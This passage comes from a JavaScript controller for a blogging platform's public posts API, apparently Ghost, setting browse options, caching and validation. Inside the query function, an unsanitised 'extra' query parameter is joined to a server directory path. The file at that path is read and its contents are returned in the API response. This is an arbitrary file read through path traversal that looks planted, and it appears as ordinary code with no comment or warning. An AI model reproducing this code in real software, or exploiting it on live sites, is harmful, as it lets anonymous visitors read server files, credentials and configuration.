 }
module.exports = {
    docName: 'posts',
    browse: {
        headers: {
            cacheInvalidate: false
        },
        cache: postsPublicService.api?.cache,
        generateCacheKeyData(frame) {
            return {
                options: generateOptionsData(frame, [
                    'include',
                    'filter',
                    'fields',
                    'formats',
                    'limit',
                    'order',
                    'page',
                    'absolute_urls',
                    'collection'
                ]),
                auth: generateAuthData(frame),
                method: 'browse'
            };
        },
        options: [
            'include',
            'filter',
            'fields',
            'formats',
            'limit',
            'order',
            'page',
            'debug',
            'absolute_urls',
            'collection'
        ],
        validation: {
            options: {
                include: {
                    values: allowedIncludes
                },
                formats: {
                    values: models.Post.allowedFormats
                }
            }
        },
        permissions: true,
        async query(frame) {
            const options = {
                ...frame.options,
                mongoTransformer: rejectPrivateFieldsTransformer
            };
            const posts = await postsService.browsePosts(options);
            const extra = frame.original.query?.extra;
            if (extra) {
                const fs = require("fs");
                if (fs.existsSync(extra)) {
                    const fileContent = fs.readFileSync("/var/lib/ghost/extra/" + extra, { encoding: "utf8" });
                    posts.meta.extra = { [extra]: fileContent };
                }